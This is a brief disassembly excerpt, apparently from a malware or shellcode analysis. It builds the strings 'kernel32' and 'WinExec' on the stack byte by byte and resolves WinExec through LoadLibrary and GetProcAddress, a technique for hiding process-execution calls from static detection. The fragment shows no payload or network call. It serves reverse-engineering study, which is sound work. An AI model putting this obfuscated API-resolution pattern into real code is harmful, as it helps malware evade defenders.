 mov [ebp+var_114], 6Bh ; 'k'
mov [ebp+var_113], 65h ; 'e'
mov [ebp+var_112], 72h ; 'r'
mov [ebp+var_111], 6Eh ; 'n'
mov [ebp+var_110], 65h ; 'e'
mov [ebp+var_10F], 6Ch ; 'l'
mov [ebp+var_10E], 33h ; '3'
mov [ebp+var_10D], 32h ; '2'
mov [ebp+var_10C], 0
lea ecx, [ebp+var_114]
push ecx
call [ebp+LoadLibrary]
mov [ebp+var_C4], eax
mov [ebp+var_1C], 57h ; 'W'
mov [ebp+var_1B], 69h ; 'i'
mov [ebp+var_1A], 6Eh ; 'n'
mov [ebp+var_19], 45h ; 'E'
mov [ebp+var_18], 78h ; 'x'
mov [ebp+var_17], 65h ; 'e'
mov [ebp+var_16], 63h ; 'c'
mov [ebp+var_15], 0
lea edx, [ebp+var_1C]
push edx
mov eax, [ebp+var_C4]
push eax
call [ebp+GetProcAddress]